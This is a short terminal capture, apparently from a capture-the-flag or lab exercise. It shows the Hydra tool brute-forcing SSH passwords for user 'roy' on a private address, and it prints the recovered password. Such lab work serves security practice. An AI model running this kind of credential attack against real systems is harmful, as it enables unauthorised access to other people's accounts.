 ┌──(kali㉿kali)-[~]
└─$ hydra -l 'roy' -P ./pass.txt ssh://10.10.10.212/
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 17:53:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://10.10.10.212:22/
[22][ssh] host: 10.10.10.212   login: roy   password: n2vM-<_K_Q:.Aa2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 17:53:30